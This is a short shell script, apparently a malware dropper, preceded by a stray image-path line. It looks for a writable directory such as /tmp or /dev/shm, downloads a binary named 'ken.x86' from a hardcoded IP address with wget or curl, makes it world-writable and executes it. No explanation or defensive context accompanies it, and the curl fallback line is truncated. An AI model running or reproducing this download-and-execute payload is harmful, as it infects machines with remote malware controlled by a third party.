 n="ken.x86"
http_server="148.72.176.78"
dirs="/tmp/ /dev/ /dev/shm/ /var/ /var/run/ /var/tmp/"
for dir in $dirs
do
>$dir.file && cd $dir
done
for i in $n
do
cp $SHELL $i
>$i
chmod 777 $i
wget http://$http_server/$i -O- >$i || curl -O http://$http_server/$
chmod 777 $i
./$i
done